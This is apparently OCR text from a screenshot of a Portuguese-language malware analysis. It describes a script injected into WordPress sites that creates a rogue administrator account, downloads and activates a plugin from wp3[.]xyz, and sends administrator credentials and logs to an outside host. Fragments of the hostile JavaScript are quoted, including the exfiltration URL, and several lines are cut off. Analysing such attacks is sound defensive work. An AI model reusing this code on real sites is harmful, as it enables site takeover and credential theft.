
    formData.append('pass1', '[REDACTED BY CSIDE]');

    formData.append('pass2', '[REDACTED BY CSIDE]');

    formData.append('role', 'administrator');

    const response = await fetch(`${window.location.or
        method: 'POST',

        body: formData,

        credentials: 'include'

    });

    sendLog({ status: response.ok ? 'success' : 'faile
Depois de o script descarregar o plugin obtido de
https://wp3[.]xyz/plugin.php
,
este ativa-o no site infetado.
O script comunica com
https://wp3[.]xyz/tdw1.php
,
enviando dados sensíveis como credenciais de
administrador e registos de operações através de pedidos
de imagem ofuscados.
function sendLog(data) {

    const logUrl = 'https://wp3[.]xyz/tdw1.php';
